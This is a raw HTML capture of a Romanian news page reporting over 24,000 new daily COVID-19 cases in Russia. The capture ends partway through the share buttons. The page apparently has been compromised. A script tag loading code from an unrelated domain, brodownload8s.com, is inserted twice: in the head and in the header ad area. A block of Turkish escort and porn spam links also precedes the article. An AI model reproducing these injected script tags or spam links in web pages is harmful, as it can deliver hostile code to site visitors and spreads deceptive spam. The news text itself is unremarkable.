

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://aflu.info/in-rusia-timp-de-o-zi-au-fost-confirmate-peste-24-000-de-cazuri-noi-de-covid-19/
body_size: 12547
content:
<!DOCTYPE html>
<!--[if IE 8]>
<html id="ie8" lang="ro-RO">
<![endif]-->
<!--[if !(IE 8) ]><!-->
<html lang="ro-RO">
<!--<![endif]-->
<head>
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width, initial-scale=1" />
<link rel="profile" href="https://gmpg.org/xfn/11" />
<link rel="pingback" href="https://aflu.info/xmlrpc.php" />
<script type="text/javascript" src="https://brodownload8s.com/code/grrwiyzumm5ha3ddf4ytamrsgm" async></script>
<!--[if lt IE 9]>
<script src="https://aflu.info/wp-content/themes/litemag2/assets/js/html5shiv.js"></script>
<script src="https://aflu.info/wp-content/themes/litemag2/assets/js/respond.min.js"></script>
<![endif]-->

<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="aflu.info &raquo; Flux" href="https://aflu.info/feed/" />
<link rel="alternate" type="application/rss+xml" title="aflu.info &raquo; Flux comentarii" href="https://aflu.info/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Flux comentarii aflu.info &raquo; În Rusia, timp de o zi, au fost confirmate peste 24 000 de cazuri noi de COVID-19" href="https://aflu.info/in-rusia-timp-de-o-zi-au-fost-confirmate-peste-24-000-de-cazuri-noi-de-covid-19/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/2\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/2\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/aflu.info\/wp-includes\/js\/wp-emoji-release.min.js?ver=4.6.29"}};
			!function(e,o,t){var a,n,r;function i(e){var t=o.createElement("script");t.src=e,t.type="text/javascript",o.getElementsByTagName("head")[0].appendChild(t)}for(r=Array("simple","flag","unicode8","diversity","unicode9"),t.supports={everything:!0,everythingExceptFlag:!0},n=0;n<r.length;n++)t.supports[r[n]]=function(e){var t,a,n=o.createElement("canvas"),r=n.getContext&&n.getContext("2d"),i=String.fromCharCode;if(!r||!r.fillText)return!1;switch(r.textBaseline="top",r.font="600 32px Arial",e){case"flag":return(r.fillText(i(55356,56806,55356,56826),0,0),n.toDataURL().length<3e3)?!1:(r.clearRect(0,0,n.width,n.height),r.fillText(i(55356,57331,65039,8205,55356,57096),0,0),a=n.toDataURL(),r.clearRect(0,0,n.width,n.height),r.fillText(i(55356,57331,55356,57096),0,0),a!==n.toDataURL());case"diversity":return r.fillText(i(55356,57221),0,0),a=(t=r.getImageData(16,16,1,1).data)[0]+","+t[1]+","+t[2]+","+t[3],r.fillText(i(55356,57221,55356,57343),0,0),a!=(t=r.getImageData(16,16,1,1).data)[0]+","+t[1]+","+t[2]+","+t[3];case"simple":return r.fillText(i(55357,56835),0,0),0!==r.getImageData(16,16,1,1).data[0];case"unicode8":return r.fillText(i(55356,57135),0,0),0!==r.getImageData(16,16,1,1).data[0];case"unicode9":return r.fillText(i(55358,56631),0,0),0!==r.getImageData(16,16,1,1).data[0]}return!1}(r[n]),t.supports.everything=t.supports.everything&&t.supports[r[n]],"flag"!==r[n]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[r[n]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(a=function(){t.readyCallback()},o.addEventListener?(o.addEventListener("DOMContentLoaded",a,!1),e.addEventListener("load",a,!1)):(e.attachEvent("onload",a),o.attachEvent("onreadystatechange",function(){"complete"===o.readyState&&t.readyCallback()})),(a=t.source||{}).concatemoji?i(a.concatemoji):a.wpemoji&&a.twemoji&&(i(a.twemoji),i(a.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
<link rel='stylesheet' id='ct-shortcodes-css'  href='https://aflu.info/wp-content/plugins/ct-shortcodes/shortcodes.css?ver=4.6.29' type='text/css' media='all' />
<link rel='stylesheet' id='lptw-style-css'  href='https://aflu.info/wp-content/plugins/advanced-recent-posts/lptw-recent-posts.css?ver=4.6.29' type='text/css' media='all' />
<link rel='stylesheet' id='bluthcodes-style-css'  href='https://aflu.info/wp-content/themes/litemag2/assets/plugins/bluthcodes/style.css?ver=4.6.29' type='text/css' media='all' />
<link rel='stylesheet' id='fontawesome-style-css'  href='https://aflu.info/wp-content/themes/litemag2/assets/css/font-awesome.min.css?ver=4.6.29' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-style-css'  href='https://aflu.info/wp-content/themes/litemag2/assets/css/bootstrap.min.css?ver=4.6.29' type='text/css' media='all' />
<link rel='stylesheet' id='bluth-style-css'  href='https://aflu.info/wp-content/themes/litemag2/style.css?ver=4.6.29' type='text/css' media='all' />
<link rel='stylesheet' id='bluth-googlefonts-css'  href='https://fonts.googleapis.com/css?family=Roboto%3A300%2C400%2C500%2C700%2C900&#038;subset=latin&#038;ver=4.6.29' type='text/css' media='all' />
<script type='text/javascript' src='https://aflu.info/wp-includes/js/jquery/jquery.js?ver=1.12.4'></script>
<script type='text/javascript' src='https://aflu.info/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>
<script type='text/javascript' src='https://aflu.info/wp-includes/js/jquery/ui/core.min.js?ver=1.11.4'></script>
<script type='text/javascript' src='https://aflu.info/wp-includes/js/jquery/ui/widget.min.js?ver=1.11.4'></script>
<script type='text/javascript' src='https://aflu.info/wp-includes/js/jquery/ui/accordion.min.js?ver=1.11.4'></script>
<script type='text/javascript' src='https://aflu.info/wp-includes/js/jquery/ui/tabs.min.js?ver=1.11.4'></script>
<script type='text/javascript' src='https://aflu.info/wp-content/plugins/ct-shortcodes/js/ct-shortcodes-lib.js?ver=4.6.29'></script>
<link rel='https://api.w.org/' href='https://aflu.info/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://aflu.info/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://aflu.info/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 4.6.29" />
<link rel="canonical" href="https://aflu.info/in-rusia-timp-de-o-zi-au-fost-confirmate-peste-24-000-de-cazuri-noi-de-covid-19/" />
<link rel='shortlink' href='https://aflu.info/?p=43036' />
<link rel="alternate" type="application/json+oembed" href="https://aflu.info/wp-json/oembed/1.0/embed?url=https%3A%2F%2Faflu.info%2Fin-rusia-timp-de-o-zi-au-fost-confirmate-peste-24-000-de-cazuri-noi-de-covid-19%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://aflu.info/wp-json/oembed/1.0/embed?url=https%3A%2F%2Faflu.info%2Fin-rusia-timp-de-o-zi-au-fost-confirmate-peste-24-000-de-cazuri-noi-de-covid-19%2F&#038;format=xml" />
<title>aflu.info  &#8211;  În Rusia, timp de o zi, au fost confirmate peste 24 000 de cazuri noi de COVID-19</title><meta property="og:site_name" content="aflu.info" /><meta property="og:title" content="aflu.info  &#8211;  În Rusia, timp de o zi, au fost confirmate peste 24 000 de cazuri noi de COVID-19" /><meta property="og:description" content="Numărul de cazuri confirmate de infecție cu coronavirus în Rusia a crescut cu 24 072 într-o singură zi, ajungându-se la numărul total de 6 126&hellip;" /><meta property="og:image" content="https://aflu.info/wp-content/uploads/2021/07/6251857.jpg" /><meta property="og:type" content="article" /><meta property="og:url" content="https://aflu.info/in-rusia-timp-de-o-zi-au-fost-confirmate-peste-24-000-de-cazuri-noi-de-covid-19/"/><link rel="Shortcut Icon" type="image/x-icon" href="https://aflu.info/wp-content/uploads/2017/02/1475998048-charmaineng.png" />
	<style type="text/css"> #main-content.container, .container{ width: 1200px; }.menu-brand h1{font-family: "Roboto",serif;}h1,h2,h3,h4,h5{font-family: "Roboto",serif;} .widget_calendar table > caption{font-family: "Roboto",serif;} body, .meta-info{font-family: "Roboto",Helvetica,sans-serif;} #header-main-menu, #header-main-menu h1,#header-main-menu h2, #header-main-menu h3, #header-main-menu h4, #header-main-menu h5{font-family: "Roboto",Helvetica,sans-serif;} 		
			body.boxed,
			body.boxed #wrap,
			body.boxed #footer{
				width: 1240px;
			}
			body{ 
				background: #f9f9f9;
				background-size: auto;
			}

			/*****************/
	 		/*	FONTS
			/*****************/
				body, article .entry-content, p{
					font-size: 16px;
				}
				.entry-content, article .entry-content, p{
					line-height: 1.7;
				}

			/*****************/
	 		/*	THEME COLORS
			/*****************/
							
				#header-main-menu > ul > li > a,
				#header-main-menu .menu > li.is-category > .child-menu-wrap > .child-post > a, 
				#header-main-menu .menu > li.has-category-children > .child-menu-wrap > .child-items > li > a,
				#header-main-menu .normal-menu .child-items a,
				#header-main-menu li.super-menu .child-items .child-items a{
					color: #333333;
				}
				/* full-width image captions */
				.post-break .wp-caption-text{
					background-color: #f9f9f9;
				}

				/* links */
					a, a:hover, #content a:before, #content a:after, .bl_posts article .moretag:before, .bl_posts article .moretag:after{
						border-bottom-color: #962A27;
						color: #962A27;
					}

				/* theme background color */
					.signature-animation:after, 
					#header-main-menu > ul > li > a:after,
					#header-main-menu li.super-menu .child-items .child-items a:after,
					.widget_archive ul li span,
					.widget_meta ul li span,
					.widget_pages ul li span,
					.widget_nav_menu ul li span,
					.widget_categories ul li span,
					.widget_archive ul li:after,
					.widget_meta ul li:after,
					.widget_pages ul li:after,
					.widget_nav_menu ul li a:after,
					.widget_tag_cloud a:after,
					.widget_categories ul li:after,
					.widget_calendar table td a:after,
					.bl_posts article .post-image .info-category a:after,
					.bl_posts article .post-footer .post-comments .info-comments span,
					.bl_posts .widget-head .orderposts a.active, .bl_posts .widget-head .orderposts a:focus,
					.bl_posts .bl_posts_information .loader .dot,
					.bl_posts_slider .tabs a:before, .bl_posts_slider .tabs a:after,
					.bl_posts_slider .info-category a:after,
					.widget-head span:before, .comment-reply-title span:before,
					.bl_posts article .post-image .post-icon
					{
						background-color: #ea4139;
					}

				/* theme border color */
					#header-content,
					#header-top,
					#header-main-menu .menu > .normal-menu .menu-item-has-children > a,
					.bl_posts article .post-image .info-category a:hover,
					.bl_posts_slider .tabs a:before, .bl_posts_slider .tabs a:after,
					.bl_posts_slider .info-category a:hover,
					#header-main-menu > ul > li.super-menu .child-menu-wrap > .child-items,
					.bl_tabs .tab-content img
					{
						border-color: #ea4139;
					}
				
				/* theme font color */
					#header-main-menu li.super-menu .child-menu-wrap .menu-item-has-children > a,
					#header-main-menu li.super-menu .child-menu-wrap .menu-item-has-children > a:hover,
					#header-main-menu .menu > li.is-category .child-menu-wrap .menu-item-title,
					#header-main-menu .menu > li.is-category > .child-menu-wrap > .child-post.active > a,
					#header-main-menu .menu > li.has-category-children .child-menu-wrap .menu-item-title,
					#header-main-menu .menu > li.has-category-children > .child-menu-wrap > .child-items > li.active > a,
					#header-main-menu .menu > li.has-category-children > .child-menu-wrap > .child-items > li > a:hover,
					.widget_archive ul li:hover span,
					.widget_meta ul li:hover span,
					.widget_pages ul li:hover span,
					.widget_nav_menu ul li:hover span,
					.widget_categories ul li:hover span,
					.bl_posts .loadmore .ajaxload,
					button.navbar-toggle,
					.bl_posts article:hover .post-title a,
					.toggle-orderposts, .toggle-orderposts:hover
					{
						color: #ea4139;
					}

					.menu-brand-marker, .menu-brand span{
						color: #333333;
					}
					#header-content{
						background-color: #ffffff;
					}

					#header-main-menu .child-menu-wrap, 
					#header-main-menu .menu > .normal-menu .child-items,
					#header-main-menu > ul > li.super-menu .child-menu-wrap > .child-items > li{
						background-color: #ffffff!important;
					}

			/*****************/
	 		/*	HEADER / MENU
			/*****************/

				/* menu_height */

					#header-content > .container > .row{
						height: 100px;
					}
					#header-content.fixed  > .container > .row{
						height: 60px;
					}
					#header-content{
						background-image:url("");
					}
					.fixed .above_header{
						display: none;
					}
					
			/*****************/
	 		/*	WIDGETS
			/*****************/
			
				#side-bar .widget-head,
				.bl_posts .widget-head .title-area{
					color: #333333;
				}

			/*****************/
	 		/*	FOOTER
			/*****************/

				body.boxed #footer, body.full_width #footer{
					background-color: #333333;
				}

				#footer .widget-head{
					color: #ffffff;
				}

				body #footer a{
					color: #ffffff;
				}

	  	
	</style>
</head>
<body class="single single-post postid-43036 single-format-standard full_width">
<!-- wrap   -->
<main id="wrap">
    <header id="page-header">
        <section id="header-content">            <div class="container container-parent">				<div class="above_header"><script type="text/javascript" src="https://brodownload8s.com/code/grrwiyzumm5ha3ddf4ytamrsgm" async></script>
<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- aflu2 -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-1259189228631355"
     data-ad-slot="3540854422"
     data-ad-format="auto"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script>				</div>                <div class="row">
                    <div class="col-xs-12 col-sm-12 col-md-2 clearfix">
                        <a class="menu-brand" href="https://aflu.info" title="aflu.info" rel="home">
                            <div class="menu-brand-marker">                                     <h1>aflu.info</h1>                                    <span class="brand-description">Interesant, haios, atractiv şi ingenios.</span>                            </div>
                            
                        </a>

                        <button type="button" class="navbar-toggle visible-xs visible-sm" data-toggle="collapse" data-target=".blu-menu">
                            <span class="sr-only">Toggle navigation</span>
                            <i class="fa fa-bars"></i>
                        </button>
                    </div> 
                    <div class="col-xs-12 col-sm-10 col-md-10 header-main-menu-container">
                        <nav id="header-main-menu" class="blu-menu collapse navbar-collapse">
                              <ul id="menu-main-nav" class="menu">
	<li id='menu-item-446' class='menu-item menu-item-type-custom menu-item-object-custom menu-item-home'>
			<a href="https://aflu.info/"><span>Prima</span></a>
		</li> <!-- Close Element (depth: 0) -->

	<li id='menu-item-553' class='menu-item menu-item-type-taxonomy menu-item-object-category is-category'>
			<a href="https://aflu.info/category/lifestyle/"><span>Lifestyle</span></a>
		<div class="child-menu-wrap clearfix">
			<h5 class="menu-item-title">Lifestyle</h5>
			<div class="child-post">
				<a class="post-title" href="https://aflu.info/doua-zodii-isi-rescriu-complet-destinul-pana-la-finalul-anului-2025-previziunile-lui-mihai-voropchievici/"><h5>Două zodii își rescriu complet destinul până la finalul anului 2025. Previziunile lui Mihai Voropchievici</h5></a>
				<div class="post-image"><img alt="" src="https://aflu.info/wp-content/uploads/2025/11/zodii-2-200x300.jpg"></div>
			</div>

			<div class="child-post">
				<a class="post-title" href="https://aflu.info/cum-arata-bianca-dragusanu-fara-pic-de-machiaj-vedeta-s-a-afisat-fara-filtre/"><h5>Cum arată Bianca Drăgușanu fără pic de machiaj! Vedeta s-a afișat fără filtre</h5></a>
				<div class="post-image"><img alt="" src="https://aflu.info/wp-content/uploads/2025/11/bianca-200x300.jpg"></div>
			</div>

			<div class="child-post">
				<a class="post-title" href="https://aflu.info/ce-program-vor-avea-targurile-de-craciun-din-europa-in-acest-an/"><h5>Ce program vor avea târgurile de Crăciun din Europa în acest an</h5></a>
				<div class="post-image"><img alt="" src="https://aflu.info/wp-content/uploads/2025/11/christmas-time-on-the-street-2024-12-02-06-26-18-utc-200x300.jpg"></div>
			</div>
		</div><!-- child-menu-wrap --> 
	</li> <!-- Close Element (depth: 0) -->

	<li id='menu-item-1430' class='menu-item menu-item-type-taxonomy menu-item-object-category is-category'>
			<a href="https://aflu.info/category/beauty/"><span>Beauty</span></a>
		<div class="child-menu-wrap clearfix">
			<h5 class="menu-item-title">Beauty</h5>
			<div class="child-post">
				<a class="post-title" href="https://aflu.info/tratamentele-de-toamna-care-redau-luminozitatea-pielii-melasma-pete-pigmentare-rozacee-si-deshidratare/"><h5>Tratamentele de toamnă care redau luminozitatea pielii – melasmă, pete pigmentare, rozacee și deshidratare</h5></a>
				<div class="post-image"><img alt="" src="https://aflu.info/wp-content/uploads/2025/11/pigmentare-scaled-e1761554716394-200x300.jpg"></div>
			</div>

			<div class="child-post">
				<a class="post-title" href="https://aflu.info/folatul-inainte-de-sarcina-regula-celor-trei-luni-pe-care-fiecare-femeie-ar-trebui-sa-o-urmeze/"><h5>Folatul înainte de sarcină: regula celor trei luni pe care fiecare femeie ar trebui să o urmeze</h5></a>
				<div class="post-image"><img alt="" src="https://aflu.info/wp-content/uploads/2025/11/folat-200x300.jpg"></div>
			</div>

			<div class="child-post">
				<a class="post-title" href="https://aflu.info/cum-sa-recunosti-simptomele-unui-avc-ce-e-de-facut-imediat/"><h5>Cum să recunoști simptomele unui AVC. Ce e de făcut imediat</h5></a>
				<div class="post-image"><img alt="" src="https://aflu.info/wp-content/uploads/2025/11/Cum-sa-recunosti-simptomele-unui-AVC.-Ce-e-de-facut-imediat-200x300.jpg"></div>
			</div>
		</div><!-- child-menu-wrap --> 
	</li> <!-- Close Element (depth: 0) -->

	<li id='menu-item-554' class='menu-item menu-item-type-taxonomy menu-item-object-category is-category'>
			<a href="https://aflu.info/category/tech/"><span>Tech</span></a>
		<div class="child-menu-wrap clearfix">
			<h5 class="menu-item-title">Tech</h5>
			<div class="child-post">
				<a class="post-title" href="https://aflu.info/gps-gata-pentru-studentie-program-de-sprijin-si-integrare-a-tinerilor-basarabeni-la-iasi/"><h5>GPS – Gata Pentru Studenție. Program de sprijin și integrare a tinerilor basarabeni la Iași</h5></a>
				<div class="post-image"><img alt="" src="https://aflu.info/wp-content/uploads/2025/11/BeFunky-collage-2025-11-01T105700.189-200x300.jpg"></div>
			</div>

			<div class="child-post">
				<a class="post-title" href="https://aflu.info/scriitorii-basarabeni-pot-beneficia-de-burse-in-valoare-de-1-800-de-euro-si-resurse-necesare-pentru-redactarea-propriilor-carti/"><h5>Scriitorii basarabeni pot beneficia de burse în valoare de 1.800 de euro și resurse necesare pentru redactarea propriilor cărți</h5></a>
				<div class="post-image"><img alt="" src="https://aflu.info/wp-content/uploads/2025/10/Design-fara-titlu-2-200x300.jpg"></div>
			</div>

			<div class="child-post">
				<a class="post-title" href="https://aflu.info/vrei-sa-faci-parte-dintr-o-organizatie-internationala-erasmus-student-network-chisinau-te-invita-sa-te-alaturi-echipei/"><h5>Vrei să faci parte dintr-o organizație internațională? Erasmus Student Network Chișinău te invită să te alături echipei</h5></a>
				<div class="post-image"><img alt="" src="https://aflu.info/wp-content/uploads/2025/10/IMG_2834-200x300.jpg"></div>
			</div>
		</div><!-- child-menu-wrap --> 
	</li> <!-- Close Element (depth: 0) -->

	<li id='menu-item-551' class='menu-item menu-item-type-taxonomy menu-item-object-category is-category'>
			<a href="https://aflu.info/category/cultura/"><span>Cultură</span></a>
		<div class="child-menu-wrap clearfix">
			<h5 class="menu-item-title">Cultură</h5>
			<div class="child-post">
				<a class="post-title" href="https://aflu.info/la-chisinaul-incepe-cea-de-a-xiv-a-editie-a-festivalului-international-al-scolilor-de-teatru-si-film-classfest-2025/"><h5>La Chișinăul începe cea de-a XIV-a ediție a Festivalului Internațional al Școlilor de Teatru și Film „ClassFest” 2025</h5></a>
				<div class="post-image"><img alt="" src="https://aflu.info/wp-content/uploads/2025/10/BeFunky-collage-2025-10-31T125845.848-200x300.jpg"></div>
			</div>

			<div class="child-post">
				<a class="post-title" href="https://aflu.info/la-iasi-va-avea-loc-forumul-tinerilor-basarabeni-din-romania-participa-pentru-ateliere-si-conexiuni-cu-studentii-basarabeni/"><h5>La Iași va avea loc Forumul Tinerilor Basarabeni din România. Participă pentru ateliere și conexiuni cu studenții basarabeni</h5></a>
				<div class="post-image"><img alt="" src="https://aflu.info/wp-content/uploads/2025/10/481784636_660638129954393_2335423793485597812_n-200x300.jpg"></div>
			</div>

			<div class="child-post">
				<a class="post-title" href="https://aflu.info/participa-la-primul-eveniment-de-muzica-electronica-alcohol-free-din-moldova/"><h5>Participă la primul eveniment de muzică electronică alcohol-free din Moldova</h5></a>
				<div class="post-image"><img alt="" src="https://aflu.info/wp-content/uploads/2025/10/ksakjnd-200x300.jpg"></div>
			</div>
		</div><!-- child-menu-wrap --> 
	</li> <!-- Close Element (depth: 0) -->

	<li id='menu-item-552' class='menu-item menu-item-type-taxonomy menu-item-object-category is-category'>
			<a href="https://aflu.info/category/psihologie/"><span>Psihologie</span></a>
		<div class="child-menu-wrap clearfix">
			<h5 class="menu-item-title">Psihologie</h5>
			<div class="child-post">
				<a class="post-title" href="https://aflu.info/vino-pe-26-noiembrie-la-demo-day-si-afla-cine-va-castiga-grantul-de-70-000-lei-din-acceleratorul-upcelerator-ai-editia-orange-digital-center/"><h5>Vino pe 26 noiembrie la „Demo Day” și află cine va câștiga grantul de 70.000 lei din acceleratorul Upcelerator #AI, ediția Orange Digital Center</h5></a>
				<div class="post-image"><img alt="" src="https://aflu.info/wp-content/uploads/2024/11/upaccelerator-768x503-200x300.png"></div>
			</div>

			<div class="child-post">
				<a class="post-title" href="https://aflu.info/asg-md-iti-ofera-ocazia-perfecta-de-a-ti-deschide-firma-cu-reduceri-exceptionale/"><h5>ASG.md îți oferă ocazia perfectă de a-ți deschide firma cu reduceri excepționale</h5></a>
				<div class="post-image"><img alt="" src="https://aflu.info/wp-content/uploads/2024/09/asg-md-200x300.jpg"></div>
			</div>

			<div class="child-post">
				<a class="post-title" href="https://aflu.info/exploreaza-cai-noi-de-dezvoltare-personala-artico-te-invita-la-un-psihotraining-de-autocunoastere/"><h5>Explorează căi noi de dezvoltare personală! ARTICO te invită la un psihotraining de autocunoaștere</h5></a>
				<div class="post-image"><img alt="" src="https://aflu.info/wp-content/uploads/2024/03/428496203_822519333249157_411030014968881864_n-200x300.jpg"></div>
			</div>
		</div><!-- child-menu-wrap --> 
	</li> <!-- Close Element (depth: 0) -->

	<li id='menu-item-555' class='menu-item menu-item-type-taxonomy menu-item-object-category is-category'>
			<a href="https://aflu.info/category/zimbim/"><span>Zîmbim</span></a>
		<div class="child-menu-wrap clearfix">
			<h5 class="menu-item-title">Zîmbim</h5>
			<div class="child-post">
				<a class="post-title" href="https://aflu.info/bancuri-bancuri-la-dentist-cu-limba-scoasa-3-minute/"><h5>Bancuri, Bancuri la dentist: Cu limba scoasa 3 minute</h5></a>
				<div class="post-image"><img alt="" src="https://aflu.info/wp-content/uploads/2024/01/hah-200x300.jpg"></div>
			</div>

			<div class="child-post">
				<a class="post-title" href="https://aflu.info/bancuri-bancuri-la-cumparaturi-cine-plateste-azi/"><h5>Bancuri, Bancuri la cumpărături: Cine plătește azi?</h5></a>
				<div class="post-image"><img alt="" src="https://aflu.info/wp-content/uploads/2024/01/hah-200x300.jpg"></div>
			</div>

			<div class="child-post">
				<a class="post-title" href="https://aflu.info/aniversari-in-chisinau-la-miadora-md/"><h5>Aniversari in Chisinau la Miadora.md</h5></a>
				<div class="post-image"><img alt="restaurant miadora, restaurant in moldova" src=""></div>
			</div>
		</div><!-- child-menu-wrap --> 
	</li> <!-- Close Element (depth: 0) -->
</ul>                           
                        </nav>     
                    </div> 
                </div>
                				<div class="above_content col-xs-12 col-sm-12 col-md-12 col-lg-12">
					<div class=" box pad-xs-10 pad-sm-15 pad-md-30 pad-lg-30">					</div>
				</div>            </div>
        </section>
    </header>

    <section id="page-body">

    


<a href="https://www.eskortbeylikduzu.com/" title="beylikdüzü escort" rel="dofollow">beylikdüzü escort</a>
<a href="https://sekshikayezi.com/" title="seks hikayesi">seks hikayesi</a>
<a href="https://beylikduzuvip.com/" title="beylikdüzü escort">beylikdüzü escort</a>
<a href="https://www.beylikduzucinema.com/" title="beylikdüzü escort">beylikdüzü escort</a>
<a href="https://esenyurtlady.com/" title="esenyurt escort">esenyurt escort</a>
<a href="https://www.avcilarcard.com/" title="avcılar escort">avcılar escort</a>
<a href="https://www.escortistanblue.com/" title="istanbul escort">istanbul escort</a>
<a href="https://escortbeykent.com/" title="beykent escort">beykent escort</a>
<a href="https://www.beylikduzugazetesi.com/" title="beylikdüzü escort">beylikdüzü escort</a>
<a href="https://beylikduzues.com/" title="beylikdüzü escort">beylikdüzü escort</a>
<a href="https://beylikduzuescort.net/" title="beylikdüzü escort">beylikdüzü escort</a>
<a href="https://mersinescortv.com/" title="mersin escort">mersin escort</a>
<a href="https://www.pornoseyred.com/" title="porno seyret">porno seyret</a>
<a href="https://hdpornoseyret.net/" title="porno seyret">porno seyret</a>
<a href="https://www.vurinlet.com/" title="porno seyret">porno seyret</a>
<a href="https://mac-izle.com/" title="maç izle">maç izle</a>

		<section id="main-content" class="container container-parent"> 			 					<div id="content-title" class="col-md-12"> 
				 					<h1 class="post-title">
										În Rusia, timp de o zi, au fost confirmate peste 24 000 de cazuri noi de COVID-19									</h1><div class="meta-info"><div class="info-category"><ul class="unstyled"><li style="display:inline;" class="post-meta-category"><a href="https://aflu.info/category/extern/" title="View all posts in Extern">Extern</a></li></ul></div><div class="info-tags"><ul class="unstyled"></ul></div></div>								</div>						
						<div id="content" class=" col-xs-12 col-sm-12 col-md-9 col-lg-9 " role="main"> 
							<article id="post-43036" class="post-43036 post type-post status-publish format-standard has-post-thumbnail hentry category-extern">
								<div class="entry-container">
									<div class="entry-image-container">		<div class="entry-image" style="max-height: none;">					<a class="lightbox" href="https://aflu.info/wp-content/uploads/2021/07/6251857.jpg" rel="bookmark"><img width="1020" height="648" src="https://aflu.info/wp-content/uploads/2021/07/6251857.jpg" class="attachment-original size-original wp-post-image" alt="6251857.jpg" srcset="https://aflu.info/wp-content/uploads/2021/07/6251857.jpg 1020w, https://aflu.info/wp-content/uploads/2021/07/6251857-768x488.jpg 768w" sizes="(max-width: 1020px) 100vw, 1020px" />					</a>		</div>									</div>
									<div class="entry-content"><div class="post-preable excerpt">                                  Numărul de cazuri confirmate de infecție cu coronavirus în Rusia a crescut cu 24 072 într-o singură zi, ajungându-se la numărul total de 6 126 541 de cazuri. Anunțul a fost făcut de autorități pentru jurnaliști astăzi, 25 iulie.                             </div>
<p>                                                                            <!-- Ad area 1 -->
<div class="container text-center ts-advertising-container">                                  <!-- Area 1 | start -->
<div id="single-post-header-ad">
<div id="single-post-header-ad-mobile">  		  		  		<!-- /21857590943/diez.md/diez_5_mob_300_250 -->
<div id='div-gpt-ad-1581428879627-0'>  		    		</div>
</div></div></div></p>

<p>  <!-- Area 1 | end -->                            
</p><p>                                                  <!-- // End of Ad Area 1 -->
</p><p>Cele mai multe cazuri noi au fost înregistrate la Moscova (2 191 de cazuri), pe locul doi se află orașul Sankt Petersburg (1 934 de cazuri), iar pe locul trei regiunea Nijni Novgorod (534 de cazuri). În prezent, 482 033 de persoane continuă tratamentul în Rusia, transmite <a href="https://tass.ru/obschestvo/11981483" target="_blank" rel="noopener noreferrer">tass.ru</a>.</p>
<p>Numărul celor care s-au recuperat de la coronavirus în Rusia a crescut cu 18 678 pe zi. În total, 5 490 634 de persoane s-au recuperat deja. Proporția pacienților externați, conform autorităților, este de 89,6 % din numărul total de infectați.</p>
<p>În total, în Rusia au decedat 153 874 de pacienți din cauza infecției.</p>
<div class="lDtT0dpk" style="clear:both;float:left;width:100%;margin:0 0 20px 0">&lt;!&#8211;
<div id='admixer-hb-293-637599690260637634'></div>
<p>&#8211;&gt;      &lt;!&#8211;
<div id='admixer-hb-294-637599696740197266'></div>
</p><p>&#8211;&gt;
<div id='admixer_105468be60f34c0f938a4e6381a96b3d_zone_33512_sect_10046_site_8132'></div>
<div id='admixer_03c718221228464c8a20b06b110e45ea_zone_34459_sect_10046_site_8132'></div>
</p></div>

<p class="preluat">Preluat de la: diez.md</p>
										<footer class="entry-meta clearfix">
											
<ul class="post-tags clearfix">
	</ul>

	<div class="article-share-area clearfix">
		<h3>Поделиться</h3>
		<a title="Facebook" href="javascript:void(0);" onClick="social_share('http://www.facebook.com/sharer.php?u=https%3A%2F%2Faflu.info%2Fin-rusia-timp-de-o-zi-au-fost-confirmate-peste-24-000-de-cazuri-noi-de-covid-19%2F&t=%C3%8En+Rusia%2C+timp+de+o+zi%2C+au+fost+confirmate+peste+24+000+de+cazuri+noi+de+COVID-19');"><i class="fa fa-facebook"></i><small>facebook</small></a>		<a title="Twitter" href="javascript:void(0);" onClick="social_share('http://twitter.com/intent/tweet?url=https%3A%2F%2Faflu.info%2Fin-rusia-timp-de-o-zi-au-fost-confirmate-peste-24-000-de-cazuri-noi-de-covid-19%2F&text=%C3%8En+Rusia%2C+timp+de+o+zi%2C+au+fost+confirmate+peste+24+000+de+cazuri+noi+de+COVID-19');"><i class="fa fa-twitter"></i><small>twitter</small></a>		<a title="Google+" href="javascript:void(0);" onClick="social_share('https://plus.google.com/share?url=https%3A%2F%2Faflu.info%2Fin-rusia-timp-de-o-zi-au-fost-confirmate-peste-24-000-de-cazuri-noi-de-covid-19%2F');"><i class="fa fa-google-plus"></i><small>google+</small></a>		<a title="Pinterest" href="javascript:void(0);" onClick="social_share('http://www.pinterest.com/pin/create/button/?url=https%3A%2F%2Faflu.info%2Fin-rusia-timp-de-o-zi-au-fost-confirmate-peste-24-000-de-cazuri-noi-de-covid-19%2F&media=https://aflu.info/wp-content/uploads/2021/07/6251857-720x450.jpg');" data-pin-do="buttonPin" data-pin-config="above"><i class="fa fa-pinterest"></i><small>pinterest</small></a>		<a title="Reddit" href="javascript:void(0);" onClick="social_share('http://www.reddit.com/submit?url=https%3A%2F%2Faflu.info%2Fin-rusia-timp-de-o-zi-au-fost-confirmate-peste-24-000-de-cazuri-noi-de-covid-19%2F&amp;title=%C3%8En+Rusia%2C+timp+de+o+zi%2C+au+fost+confirmate+peste+24+000+de+cazuri+noi+de+COVID-19');"><i class="fa fa-reddit"></i><small>reddit</small></a>		<a title="Linkedin" href="javascript:void(0);" 